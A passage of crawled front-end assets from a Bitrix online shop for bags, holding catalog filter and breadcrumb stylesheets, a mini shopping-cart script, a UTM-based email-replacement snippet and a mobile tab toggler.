    left: 0;
    width: 0%;
}
.kombox-filter .irs-line-mid {
    left: 10%;
}
.kombox-filter .irs-line-right {
    right: 0;
    width: 0%;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    position: absolute;
    left: 0;
    display: block;
    width: 100%;
}
.kombox-filter .irs-slider {
    position: absolute;
    z-index: 1;
    display: block;
    cursor: default;
}
.kombox-filter .irs-slider.single {
    left: 10px;
}
.kombox-filter .irs-slider.single:before {
    position: absolute;
    top: -50%;
    left: -100%;
    display: block;
    width: 300%;
    height: 200%;
    content: "";
    background: rgba(0, 0, 0, .0);
}
.kombox-filter .irs-slider.from,
.kombox-filter .irs-slider.to {
    top: -6px;
    width: 15px;
    height: 15px;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
        -webkit-transition: background-color .2s ease;
    transition: background-color .2s ease;
}
.kombox-filter .irs-slider.from:hover,
.kombox-filter .irs-slider.to:hover {
    background-color: #d4f0d9;
}
.kombox-filter .irs-slider.last {
    z-index: 2;
}
.kombox-filter .irs-slider.to {
    margin-left: -15px;
}
.kombox-filter .irs-slider.from {
    margin-left: 0;
}
.kombox-filter .irs-min {
    position: absolute;
    left: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-max {
    position: absolute;
    right: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    margin-bottom: -17px;
    cursor: default;
    white-space: nowrap;
}
.kombox-filter .irs-from {
    margin-left: -7px;
}
.kombox-filter .irs-to {
    margin-left: 10px;
}
.kombox-filter .irs-grid {
    display: none;
}
.kombox-filter .irs-with-grid .kombox-filter .irs-grid {
    display: block;
}
.kombox-filter .irs-grid-pol {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 1px;
    height: 8px;
    background: #000;
}
.kombox-filter .irs-grid-pol.small {
    height: 4px;
}
.kombox-filter .irs-grid-text {
    font-size: 9px;
    line-height: 9px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    text-align: center;
    white-space: nowrap;
    color: #000;
}
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    background-color: #e6e6e6;
}
.kombox-filter .irs-with-grid {
    padding: 16px 0 6px;
}
.kombox-filter .irs-line {
    top: 0;
    height: 3px;
    background-position: 0 0;
}
.kombox-filter .irs-line-left {
    height: 8px;
    background-position: 0 -30px;
}
.kombox-filter .irs-line-mid {
    height: 6px;
    background-position: left bottom;
}
.kombox-filter .irs-line-right {
    height: 8px;
    background-position: 100% -30px;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    top: 0;
    height: 3px;
    background-position: 0 -60px;
}
.kombox-filter .irs-diapason {
    background-color: #27b243;
}
.kombox-filter .irs-slider {
    top: 17px;
    width: 22px;
    height: 22px;
    background-position: 0 -90px;
}
.kombox-filter .irs-min,
.kombox-filter .irs-max {
    font-size: 10px;
    line-height: 1.333;
    top: 0;
    padding: 1px 3px;
    color: #999;
    border-radius: 3px;
    background: rgba(0, 0, 0, .1);
    text-shadow: none;
}
.lt-ie9 .kombox-filter .irs-min,
.lt-ie9 .kombox-filter .irs-max {
    background: #ccc;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    font-size: 10px;
    line-height: 1.333;
    display: none !important;
    padding: 1px 5px;
    color: #fff;
    border-radius: 3px;
    background: rgba(0, 0, 0, .3);
    text-shadow: none;
}
#irs-active-slider,
.kombox-filter .irs-slider:hover {
    background-position: -4px -105px;
}
#mouse_loading_icon {
    position: absolute;
    z-index: 11000;
    top: -20px;
    left: -20px;
    display: inline-block;
    width: 15px;
    height: 15px;
}
#mouse_loading_icon .loader:after {
    top: 0;
    left: 0;
    width: 15px;
    height: 15px;
    border-width: 3px;
}
a.kombox-del-filter:hover {
    text-decoration: none !important;
}
/* catalog-filter */
.catalog-filter {
    background: #f5f5f5;
}
.no-filter-exists .catalog-filter {
    display: none !important;
}
.is-overflow-hidden {
    overflow: hidden;
}
@media (max-width: 767px) {
    .catalog-filter {
        position: fixed;
        z-index: -99999;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        visibility: hidden;
        overflow-y: auto;
        padding: 60px 0;

        -webkit-overflow-scrolling: touch;
    }
    .catalog-filter.is-show {
        z-index: 99999;
        visibility: visible;
    }
    .catalog-filter::-webkit-scrollbar {
        width: 8px;
        height: 8px;
        background-color: #ddd;
    }
    .catalog-filter::-webkit-scrollbar-thumb {
        height: 50px;
        background-color: #27b243;
    }
    .catalog-filter::-webkit-scrollbar-track {
        background-color: #ddd;
    }
}
@media(min-width: 768px) {
    .catalog-filter {
        -webkit-flex: 0 1 230px;
            -ms-flex: 0 1 230px;
                flex: 0 1 230px;
        width: 230px;
        min-width: 230px;
        max-width: 230px;
    }
    .catalog-inner {
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: stretch;
        -ms-flex-line-pack: stretch;
                align-content: stretch;
        -webkit-align-items: stretch;
                align-items: stretch;
        -ms-flex-align: stretch;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start;
    }
    .catalog-body {
        -webkit-flex: 0 1 calc(100% - 230px);
            -ms-flex: 0 1 calc(100% - 230px);
                flex: 0 1 calc(100% - 230px);
        width: calc(100% - 230px);
        min-width: calc(100% - 230px);
        max-width: calc(100% - 230px);
        padding-left: 28px;
    }
    .no-filter-exists .catalog-body {
        width: 100%;
        max-width: 100%;
        flex: 100%;
    }
}
/* kombox-filter-head */
.kombox-filter-head {
    position: fixed;
    z-index: 10;
    top: 0;
    right: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding: 10px;
    background: #fff;
}
@media(min-width: 768px) {
    .kombox-filter-head {
        display: none;
    }
}
.kombox-filter-head__title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    color: #333;
}
.kombox-filter-head__close {
    position: relative;
    width: 80px;
    height: 40px;
    border: none !important;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);

    -webkit-appearance: none;
            appearance: none;
    color: #FFFFFF;
    font-size: 12px;
    font-weight: 600;
    margin-right: 10px;
}
/*.kombox-filter-head__close::before {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    bottom: 0;*/
/*    left: 0;*/
/*    width: 14px;*/
/*    height: 14px;*/
/*    margin: auto;*/
/*    content: "";*/
/*    background-color: transparent;*/
/*    background-image: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L13 13M1 13L13 1' stroke='white' stroke-width='1.2'/%3E%3C/svg%3E%0A");*/
/*    background-repeat: no-repeat;*/
/*    background-position: center;*/
/*    background-size: cover;*/
/*}*/
/*MENU FILTER CSS*/
.main-sub-menu__inner--filter {
    padding-bottom: 40px;
    background: #fff;
}
@media(max-width: 767px) {
    .main-sub-menu__inner--filter {
        background-color: #27b243;
        padding-bottom: 0;
    }
    .main-sub-menu__inner--filter .sub-menu__filter {
        border-bottom: 1px solid rgba(255, 255, 255, .3) !important;
        -webkit-transition: all .05s linear;
        transition: all .05s linear;
    }
    .main-sub-menu__inner--filter .main-sub-menu__link {
        color: #fff !important;
        background: none;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child {
        border-top: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
        border: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn svg path {
        stroke: #fff !important;
    }
}
.main-sub-menu__inner--filter .sub-menu__filter {
    padding: 2px 0;
    border-bottom: 1px solid #E6E6E6;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level {
    margin-left: 24px;
    display: none;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level .main-sub-menu__link {
    color: #888888;
}

.main-sub-menu__inner--filter .main-sub-menu__list {
    width: 100%;
}

.main-sub-menu__inner--filter .sub-menu__filter:hover {
    border-bottom: 1px solid #1C9331;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
    margin-left: 20px;
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    width: 40px;
    border-left: 1px solid #ebebeb;
    border-radius: 0;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn.active {
    transform: rotate(180deg);
    border-left: none;
    border-right: 1px solid #ebebeb;
}
.main-sub-menu__inner--filter .main-menu__link-text,
.main-sub-menu__inner--filter .main-sub-menu__link {
    white-space: normal;
}

.fake-filter{
    display: none;
}

.filter-show-more{
    margin: 10px auto 0;
    width: calc(100% - 20px);
    text-align: center;
    font-size: 13px;
    line-height: 16px;
    transition: 0.5s;
    cursor: pointer;
    border: 1px dashed;
    padding: 4px;
}

.filter-show-more:hover{
    color: #27B243;
    border-color: #27B243;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-skopin.ru/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236
body_size: 292
content:
/* --------------------------------------------------------------- */
/* bredcrumbs */
.breadcrumbs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style-type: none;
    margin: 20px 0 0;
}

.breadcrumbs__item {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    margin-right: 10px;
}

.breadcrumbs__item:after {
    content: '>';
    margin-left: 10px;
}

.breadcrumbs__item:last-child {
    margin-right: 0;
}

.breadcrumbs__item:last-child:after {
    display: none;
}

.breadcrumbs__link {
    color: #888888;
    -webkit-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

a.breadcrumbs__link:hover {
    color: #000;
}
@media (max-width: 767px) {

    .breadcrumbs__item {
        font-size: 12px;
        line-height: 14px;
        margin-right: 5px;
    }

    .breadcrumbs__item:after {
        margin-left: 5px;
    }
}
/* bredcrumbs */
/* --------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://meshki-skopin.ru/bitrix/templates/mirpack_new/styles.css?1765263048873
body_size: 287
content:
.product-card__descr [type="disc"] {
    list-style: none;
}
.product-card__descr [type="disc"] > li {
    position: relative;
    padding-left: 20px;
}
.product-card__descr [type="disc"] > li:before {
    content: "";
    display: block;
    position: absolute;
    top: 11px;
    left: 0;
    margin: auto;
    width: 9px;
    height: 1px;
    background-color: #1C9331;
}

html.bx-ios-fix-frame-focus,
.bx-ios-fix-frame-focus body {
    height: auto !important;
}

.contact__wrapper{
    display: flex;
}

.image-list__item:last-child {
    margin-right: 0;
}

.contact__wrapper .image-list__item:not(:last-child) {
    margin-right: 10px;
}

.contact__wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.contact_img {
    width: 100%;
    margin-top: 15px;
}
span.modal-title{
    margin-bottom: 20px;
    font-size: 18px;
    display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://meshki-skopin.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315
body_size: 1105
content:
'use strict';

function BitrixSmallCart() {
}

BitrixSmallCart.prototype = {

    activate: function () {
        this.cartElement = BX(this.cartId);
        this.cartElement.onmouseenter = this._onMouseOver;
        this.cartElement.onmouseleave = this._onMouseLeave;
        this.setCartBodyClosure = this.closure('setCartBody');
        BX.addCustomEvent(window, 'OnBasketChange', this.closure('refreshCart', {}));
    },

    _onMouseOver: function (event) {
        event.target.classList.add('is-active');
    },

    _onMouseLeave: function (event) {
        event.target.classList.remove('is-active');
    },

    closure: function (fname, data) {
        var obj = this;
        return data
            ? function () {
                obj[fname](data)
            }
            : function (arg1) {
                obj[fname](arg1)
            };
    },

    refreshCart: function (data) {
        if (this.itemRemoved) {
            this.itemRemoved = false;
            return;
        }
        data.sessid = BX.bitrix_sessid();
        data.siteId = this.siteId;
        data.templateName = this.templateName;
        data.arParams = this.arParams;
        BX.ajax({
            url: this.ajaxPath,
            method: 'POST',
            dataType: 'html',
            data: data,
            onsuccess: this.setCartBodyClosure
        });
    },

    setCartBody: function (result) {
        if (this.cartElement)
            this.cartElement.innerHTML = result.replace(/#CURRENT_URL#/g, this.currentUrl);
    },

    _isVisible: function (elem) {
        return !!elem && !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    },

    _ajaxpost: function (url, data) {
        BX.ajax({
            url: url,
            method: 'POST',
            dataType: 'html',
            data: data
        });
    },

    quantityUp: function (ratio, btn) {
        let input = btn.previousElementSibling.previousElementSibling;
        input.value = +input.value + ratio;
        input.onchange();
    },

    quantityDown: function (ratio, btn) {
        let input = btn.nextElementSibling;
        input.value = +input.value - ratio;
        input.onchange();
    },

    onQuantityChange: function (id, input) {
        let timer = 0;
        clearTimeout(timer);
        let count = +input.value;
        let min = +input.min;
        if (count < min) {
            input.value = min;
            count = min;
        }
        timer = setTimeout(function () {
            let ajaxcount = input.id + '&ajaxbasketcount=' + count;
            this._ajaxpost('/include/ajax/basket.php', ajaxcount);
        }.bind(this), 10);
    },

    removeItemFromCart: function (id) {
        this.refreshCart({sbblRemoveItemFromCart: id});
        this.itemRemoved = true;
        BX.onCustomEvent('OnBasketChange');
    },

    removeDisabledFromProduct: function (productID) {
        var cards = document.querySelectorAll("[data-btn-product-id='" + productID +  "']");
        for (var i = 0, len = cards.length; i < len; i++) {
            cards[i].innerHTML = '<span class="btn__icon"></span>Купить';
            cards[i].classList.remove('btn--color-orange');
            cards[i].classList.remove('disabled');
            cards[i].classList.add('btn--color-1');
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://meshki-skopin.ru/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519
body_size: 439
content:
$(function () {

    function getURLParameter(name) {
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    }

    var source = getURLParameter('utm_source')
    if (source) {
        localStorage.setItem('utm_source', source);
    } else {
        source = localStorage.getItem('utm_source');
    }

    var conditions = [
        {
            check: source,
            when: 'yandex',
            place: 'sale@mirpack.ru'
        },
        {
            check: source,
            when: 'google',
            place: 'sales@mirpack.ru'
        },
        {
            check: source,
            when: 'myTarget',
            place: 'b2b@mirpack.ru'
        },
        {
            check: source,
            when: 'instagram',
            place: 'b2c@mirpack.ru'
        },
        {
            check: source,
            when: 'facebook',
            place: 'info@mirpack.ru'
        },
        {
            check: source,
            when: 'vk',
            place: 'mail@mirpack.ru'
        }
    ];

    // var selector = $('.replace-email');
    //
    // selector.sbPlacer({
    //     default_value: 'zakaz@mirpack.ru',
    //     conditions: conditions,
    //     callback: function () {
    //         selector.each(function () {
    //             var newHref = 'mailto:' + $(this).text();
    //             $(this).attr('href', newHref);
    //         });
    //     }
    // });
}());

--- FILE ---
content_type: application/javascript
request_url: https://meshki-skopin.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452
body_size: 290
content:
var colorToggler = document.getElementById('color-toggle');
if (colorToggler) {
    var colorTab = document.getElementById('color-tab');
    var colorIcon = colorToggler.getElementsByTagName('i')[0];

    colorToggler.addEventListener('click', function () {
        if (window.innerWidth < 768) {
            if (colorTab.classList.contains('is-active')) {
                colorIcon.classList.remove('fa-angle-up');
                colorIcon.classList.add('fa-angle-down');
                colorTab.classList.remove('is-active');
            } else {
                colorIcon.classList.remove('fa-angle-down');
                colorIcon.classList.add('fa-angle-up');
                colorTab.classList.add('is-active');
            }
        }
    });
}


var typeToggler = document.getElementById('type-toggle');
var typeTab = document.getElementById('type-tab');
var typeIcon = typeToggler.getElementsByTagName('i')[0];

typeToggler.addEventListener('click', function () {
    if (window.innerWidth < 768) {
        if (typeTab.classList.contains('is-active')) {
            typeIcon.classList.remove('fa-angle-up');
            typeIcon.classList.add('fa-angle-down');
            typeTab.classList.remove('is-active');
        } else {
            typeIcon.classList.remove('fa-angle-down');
            typeIcon.classList.add('fa-angle-up');
            typeTab.classList.add('is-active');
        }
    }
});